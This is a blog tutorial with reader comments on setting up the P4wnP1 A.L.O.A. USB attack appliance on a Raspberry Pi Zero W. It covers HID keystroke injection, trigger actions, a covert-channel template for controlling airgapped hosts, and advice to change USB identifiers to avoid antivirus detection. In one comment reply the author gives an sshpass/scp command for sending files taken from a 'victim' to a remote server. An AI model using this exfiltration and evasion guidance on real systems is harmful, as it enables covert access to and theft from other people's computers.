
P4wnP1 A.L.O.A. is a tool for the Raspberry Pi Zero W that allows you to plug a Pi into a host computer and send remote commands and share networking with a host computer all without any user interaction. A.L.O.A. stands for “A Little Offensive Appliance”.
The device is connected as a HID keyboard/mouse as well as a network interface to accomplish this. The device is automatically configured and does not require any special driver installation. It supports Windows / Linux / OS X. There’s practically no defense to this type of attack other than physically securing your USB ports.
The ALOA version is a successor to the original P4wnP1 which is still a very popular tool to use with a Raspberry Pi Zero W. The old version was very simple and could only deliver a payload and was basically a Pi version of the old “Rubber Ducky”. This is the alpha 1.0 release so there’s still some work to do to make things smoother and easier but this version is functional enough to start playing with.
ALOA aims to do much more than its predecessors by having trigger actions and multiple scripts ran based on those triggers. This allows you to adapt to changing environments and execute much more sophisticated actions.
On top of this, it is also a full Kali Linux distribution giving you all the power of Kali. This guide will help you get it installed and start experimenting with it. Let’s jump right into it!
Hardware

The Raspberry Pi Zero W is the wireless-capable version of the Pi Zero. It has a much smaller form factor than a full size Pi making it ideal for use in projects that benefit from a very small form factor while having a fully capable Linux PC.
Links: Amazon.com*, AliExpress.com*, Amazon.ca*, Amazon.com.au*, Amazon.co.jp*, Amazon.co.uk*, Amazon.de*, Amazon.es*, Amazon.fr*, Amazon.it*, Amazon.nl*, Amazon.pl*, Amazon.se*, Amazon.sg*


The SanDisk Extreme A1-A2 SD card has the best scoring SD card on Pi Benchmarks for years and is second in popularity only to the SanDisk Ultra (often included in combo kits). The application class (A1) means random I/O speeds (very important when running an OS) have to meet a higher standard. There’s no benefit on the Pi for A2 right now so get whichever is cheaper/available.
Links: AliExpress*, Amazon.com*, Amazon.ca*, Amazon.com.au*, Amazon.co.jp*, Amazon.co.uk*, Amazon.de*, Amazon.es*, Amazon.fr*, Amazon.it*, Amazon.nl*, Amazon.pl*, Amazon.se*, Amazon.sg*
Kali Image Getting the Image
UPDATE 3/18/2021: The Kali specific P4wnP1 image is no longer available and doesn’t appear to be distributed anymore but an updated version is available. Details below.
The good news is after a couple of years of very little activity on the project’s GitHub page the original developer mame82 released an updated version of the image
Grab the latest image for Raspberry Pi at the project’s GitHub releases page (the developer is now using the handle “RoganDawes” so if you see this don’t worry you are still in the right place):
Official P4wnP1 Releases GitHub Page
Download the img.xz file for the latest release (v0.1.1-beta at time of writing released 2/6/2020).
Write the image to your MicroSD card using your preferred method! The best way is to write a custom image using the official Raspberry Pi Imager utility but Etcher or even writing the image with dd will work.
Getting Started
There are several ways to connect to the Pi. My preferred way is to plug it into my computer and use the web interface / SSH to connect to it. I can then have the Pi connect to my home wireless and have an internet connection on Kali.
Plug the Pi into your computer. If you are on Windows you will see a interesting notification that Windows is installing and configuring drivers for a “P4wnP1 by MaMe82”. We can change this later to whatever we want but it’s a good sign for now that everything is working the way it should be.
Once initial configuration has finished we can now connect. Open a new tab in your browser and connect to:
http://172.16.0.1:8000
This is the P4wnP1 ALOA web configuration interface. From here we can easily start configuring the device and begin to play around.
Network Configuration
Let’s start by configuring your wireless interface so the Pi gets an internet connection. Go to the “WiFi Settings” tab. This is what you will see:

In the bottom left of your screen click the “Working Mode” dropdown and change it to “Client with Failover to AP” like I have in the screenshot. The WiFi client settings will appear in the middle of the page and you can enter your home network information. Now hit the “Deploy” button in the top left and the Pi will apply your settings.
Failover mode means that if the Pi can’t find or connect to your network it will start listening as an access point again. This makes it very easy to connect to the web interface when you take the device outside your home as it will fail to connect and start listening.
The SSID and pre-shared key to connect to the Pi wirelessly are along the right side of the screen. It comes prepopulated with a SSID of: 💥🖥💥 Ⓟ➃ⓌⓃ🅟❶ and a password of “MaMe82-P4wnP1”. You can actually completely configure the Pi without connecting it to the computer by just connecting to the SSID wirelessly. It is possible to get internet through the host computer the device is plugged in to but it requires additional configuration on the host PC (we’ll cover that later).
In addition to the wireless tab you have the network settings and bluetooth settings tab. You can click around these on your own as they are pretty self explanatory, but I will mention that it is also possible to configure the device through the bluetooth connection. Depending on the type of scripts you want to run it may serve you better later to connect over WiFi or Bluetooth so it’s good to know it’s there.
USB Settings
Go to the USB settings tab next. This is where we can configure the behavior and identity of our device for when it is plugged into a host.
On the left hand side of the screen you can configure all of the settings that control how the device identifies itself to the computer. You will want to change these because “P4wnP1 by MaMe82” is hilariously suspicious and likely already being detected by AV software. Pick some custom settings and make the device your own!
On the right hand side of the screen we have the gadget mode configuration options. The top two options (CDC ECM and RNDIS) are network interfaces that the Pi uses to communicate to Windows/Linux/Mac.
The middle options are related to HID. HID stands for Human Interface Device and appears to the computer as basically a mouse or keyboard. This is how P4wnP1 is able to send keystrokes and mouse movements to your computer. The computer thinks it is actually talking to a keyboard instead of our Pi.
At the very bottom you have a “USB Mass Storage” option which can mount a CD-ROM iso or a emulate a small flash drive.
HIDScript
Now that we understand that the Pi is impersonating a mouse and keyboard let’s go to the HIDScript tab and start having some fun. This is where we can write and load scripts that tell the Pi what to make the host computer do.
Press the “Run” button. A script will run that will open Notepad and tell you Hello from P4wnP1 and move the mouse around. Notice on the right side of the screen you can see the job running with a red X next to it. You can cancel jobs here by clicking the X. This also has a log of jobs that have been ran and whether they succeeded or failed.
Now try running some of the other examples included with the alpha release. There’s a lot of different programs including a “game” that opens mspaint and has movement keys to move around with. There’s a lot in these examples to help you build a HIDScript to accomplish what youa re looking to ultimately do with the tool.
Trigger Actions
Trigger actions one of the key features of the reboot of this tool. HID scripts stem from the original Rubber Ducky tool that simply ran a script to deliver a payload when inserted into the computer. Although the payloads have got far more sophisticated over the years the way they work (and the limitations of it) really haven’t. They deliver a weaponized payload and that is it.
With trigger actions you have a chance to respond to specific triggers with specific actions making it more like an application or framework. Let’s look at some of them below:

We can see a lot of very useful triggers such as “service started”, “USB gadget connected to host”, “SSH user login”, etc. The actions are very powerful. You can trigger a bash script, run a HID script to send a second/third/etc set of inputs, and even setting output on GPIO.
With this model your Pi can actually have a conversation with the host. You have the chance to react differently to different situations that may arise during execution on different hosts. This is more like a dance than the previous payload delivery model.
Accessing Kali
Of course you still have all of Kali Linux available to you from the Pi Zero. The easiest way to access them is to SSH in.
To connect with SSH simply connect to the same address that we used to access the web interface on port 22.
ssh 172.16.0.1
Log in with the default credentials of root / toor and you will be on the command line of Kali. If you connected to the internet by connecting to your WiFi via the web interface you will also have internet access from the Pi and be able to update.
I recommend doing a apt-get update && apt-get upgrade to get all the latest packages and fixes. The author says in the README that apt-get upgrade should not break anything related to P4wnP1 and I was able to do it successfully.
You may also install the full Kali Linux suite by typing
apt-get install kali-linux-full
This will download all available packages for Kali Linux giving you a complete full installation on your Pi Zero!
Templates
P4wnP1 has a feature that wraps all necessary HIDScripts and settings together called templates. This makes it easy to switch between different configurations without having to go change all the options one by one.
The example that ships with P4wnP1 ALOA alpha is the WiFi covert channel attack. This is basically a port from the original P4wnP1 script of the same name and function.
The attack launches a PowerShell window on the host and transfers/launches a script payload that allows you to control the host by connecting to the P4wnP1’s WiFi. This very powerful attack actually allows you to remotely control “airgapped” computers that aren’t connected to a network since the Pi itself becomes a wireless access point.
Deploying this attack is as easy as loading the template and pressing “Deploy”. Note that you cannot connect through ssh on USB while running this attack since the USB interface is busy communicating with the host. You need to connect to the WiFi specified in the P4wnP1 wireless settings tab and then you can reestablish your SSH session.
Before you hit “Deploy” make sure that the HIDScript for this attack has the right language for your country. The default for this one is US but if you have a different keyboard layout change it to your country in the HIDScripts tab.
After plugging in the “Deployed” state USB connect to the P4wnP1 WiFi access point and type the following to open the screen session that allows you to inject your keystrokes:
screen -d -r wifi_c2
Make sure to check out the following folders for more goodies:
P4wnP1 Bash scripts:
/usr/local/P4wnP1/script
P4wnP1 Legacy tools:
/usr/local/P4wnP1/legacy
Benchmarking / Testing Storage (Optional)
If you want to verify your drive’s performance you may want to run my storage benchmark with:
sudo curl https://raw.githubusercontent.com/TheRemote/PiBenchmarks/master/Storage.sh | sudo bash
If you search for the model of your drive on Pi Benchmarks you can compare your score with others and make sure the drive is performing correctly!
Conclusion
P4wnP1 ALOA is looking to evolve the tool’s capabilities past the previous version with trigger actions. It also aims to streamline the way these scripts are written in by moving code into pure Javascript rather than Ducky code. ALOA is much more similar to an application framework than a one-and-done payload. Indeed, the developer MaMe82 has this to say in his readme:
P4wnP1 A.L.O.A. is not meant to:
-be a “weaponized” tool
-provide RTR payloads, which could be carried out by everybody, without understanding what’s going on or which risks are involved
P4wnP1 A.L.O.A. is meant to:
-be a flexible, low-cost, pocket sized platform
-serve as enabler for tasks like the one described here
-support prototyping, testing and carrying out all kinds of USB related tasks, commonly used during pentest or redteam engagements, without providing a finalized static solution
-Mr. MaMe82
Some of these statements he makes here are a bit much. It’s not meant to be “weaponized” but it’s still called “P4wnP1″ and has the hilarious SSID title of”💥🖥💥 Ⓟ➃ⓌⓃ🅟❶ ” featuring emojis of a device exploding. Give us a break MaMe82!
But I really like his final point he makes in the quote. This framework can be used to carry out all sorts of USB tasks in a way we haven’t seen before. It may not be too long before we start seeing USB drives capable of running many different actions based on triggers that are unique to each environment.
There’s a lot more to know about P4wnP1 ALOA so make sure to visit the tool’s documentation located at: Official P4wnP1 Documentation Page
The documentation is very lengthy but with this overview it shouldn’t be as overwhelming as the first time I went through it. Have fun!
Other Resources
If you have a Raspberry Pi Zero you may want to check out my Kali P4wnP1 Linux guide here
If you have the 7″ official Raspberry Pi Touch Screen TFT display then check out my 7″ TFT for Kali guide


Hello James,
No I’m not running anything bleeding edge. Perhaps this will narrow things down.
Cannot run any HID scripts, from the Browser GUI or the command line. (Tried running a “type” command using the P4wnP1_cli via SSH, as seen in README.md. Gave me an error). Don’t receive any notifications about driver installation upon plugging it in (Windows 10). “Test.bin” does not create any storage options, tried both in Ubuntu and Windows. All values for USB ID changed from defaults
Command:
sudo P4wnP1_cli hid run -c 'type("Please just fucking work")'Terminal Output:
TempFile created: /tmp/HIDscript759608868Start appending to 'HIDscript759608868' in folder 'TMP'
2019/05/17 20:30:25 rpc error: code = Unknown desc = HIDScript not available (mouse and keyboard disabled)
Tried enabling via browser GUI. Says successful USB gadget changes, GUI registered the toggled settings. Command line gives me the same error afterward.
Found this on github, it’s the exact problem I’m facing.
Thanks for the additional info Malthe,
Do you have the USB-A hat or are you using a standard USB cable connection? If you are only using just a standard USB cable make sure you are connecting to the “USB” port and not the “Power” port. Connecting the USB cable to the PWR port will give the exact behavior you’re describing. I assume you aren’t doing this so I’m going to go step by step with how I created my drive and let’s see if we can find any discrepancies.
1. Downloaded 2019.2 Kali Linux RPi0w Nexmon P4wnp1 Aloa image
2. Extracted with 7zip
3. Wrote image to SD card using Win32DiskImager
4. Connected Pi to “USB” port – Pi powers on
5. Connected via SSH to 172.16.0.1 with root/toor default login credentials
6. Ran sudo P4wnP1_cli hid run -c ‘type(“Please just fucking work”)’. Text appeared in Putty window and a null value is returned
Can you try with a completely clean SD card and image (preferably the one I linked to)?
With the default configuration in “Device Manager” we should see a device under “Other Devices” called “CDC ECM” that has no driver installed. This is expected as that interface is for Linux/OS X. Under “Network Adapters” we should see “Remote NDIS Compatible Device” that is installed and enabled.
Can you confirm you are connecting to the device through USB (ssh 172.16.0.1) and not using the wireless interface? This would indicate that the device is installing in Windows and the networking is working but only the HID portion is not working.
I’m on Windows 10 1803 and was able to use the default USB IDs without issue so I don’t think that is the problem here unless you have a AV/Security software installed beyond the standard Windows Defender. Let me know what you find!
That image is no longer there – any other locations?
Hey Peter,
It looks like they took down the precompiled image. Here is a link to a more modern way to get going.
That says to use Jessie or Stretch – can’t seem to find distros for them, anymore – will Buster do the trick. (Does it need to be a desktop build or a lite).
Hey Peter,
Buster will do just fine!
-James
FInally got around to it. The P4wnP1 install.sh script has checks ergo dependencies on the pi running stretch or jessie – so I am manually stepping through the script… If it isn’t too difficult, I might try to git in the changes… )
UPDATE: A bit more in depth. I receive no notifications about drivers being installed (upon plugging it in), and cannot mount to the “external storage” mode. No keystroke injection seems to be working, though my duck (Arduino pro-micro) had no problems working as intended. So no anti-HID emulation patch has been rolled out by Microsoft. I’ve tried both the image available on the GitHub and the official Kali page. Any advice @author?
Hey Malthe,
When you plug the device in is it showing up in device manager anywhere? I assume the Pi is turning on and is getting power. Are you able to connect to the Pi through putty or your web browser? If you can connect through USB to the IP addresses without getting on WiFi we can narrow things down to just the HID emulation.
It may be worth a try to change the HID emulation ID anyways as well. Do you happen to be on Win 10 1903 or something bleeding edge?
I have tried this and several other github projects. None seem to work, despite me having an official Raspi0w with the same processor. I plug in and hit run, but nothing happens?
p4wnp1_service seems to take up a consistent 90+% CPU, even sitting idle. Is this expected?
Hey 42Phan,
This is definitely not expected. On a clean install of 2019.2 RPi0w Nexmon P4wnp1 Aloa I have around 1% CPU usage from P4wnP1_service.
Are you running any active configurations? You may have found a faulty script or TriggerAction potentially. I would try to do a clean image and see if you are able to reproduce this using a certain configuration or script. Let us know what you find!
Can you set the PI to output any files it takes from the host to a remote PC?
Example: Plugs pi into victim | pi copies files | Pi copies files to NAS server
if that makes sense…
Hey Samuel,
Sure there’s a few ways to do this. I’d create a Trigger Action to run a simple bash script after your other events complete and the files have been collected.
If the remote server is a Linux box then sftp or scp in combination with sshpass would be an easy way to copy them. For example:
sshpass -p 'password' scp file.tar.gz root@xxx.xxx.xxx.194:/backupIf the share is a Windows network share then using SMB (Samba) would be the way to go. Check out this article for a bunch of ways to transfer files from Kali to Windows:
Transfer Files from Kali to Windows
Im really noobie so my question is a bit silly: Can I use Raspberry Pi Zero WH instead of W?
Hey MrTaz,
The WH will be fine. The USB hat I linked to may not be compatible but you can just use a regular USB cable and everything will work just fine!
FWIW, I’ve used the USB hat you recommend with a pi zero wh since it was released. I also have a battery pack attached to the headers
Can a simple USB-MicroB cable be used instead of the USB-A adapter board to deliver the payloads?
Really interesting project and good article, I am building one myself.
Hey Ernie,
You can absolutely just connect a normal MicroSD cable to the computer! The USB-A adapter board is convenient since it makes it feel just like using a USB flash drive but it is not required.
Let me know how your build goes!
-James
I can’t get it to seem to work after a reboot. I change the WiFi Template to attach to my home network with fail over ap. Then apply that to a master template. Once I use that as the master template and reboot, it never works again. Attaches to my desktop as usb device (failed descriptor).I’ve tried downloading device drivers with no luck. Doesn’t show the ap to be working after reboot as well and I can’t access with desktop. Any and all help will be appreciated. I just can’t seem to get it to save properly and work. I was sadly disappointed, I really was super excited to play with this device.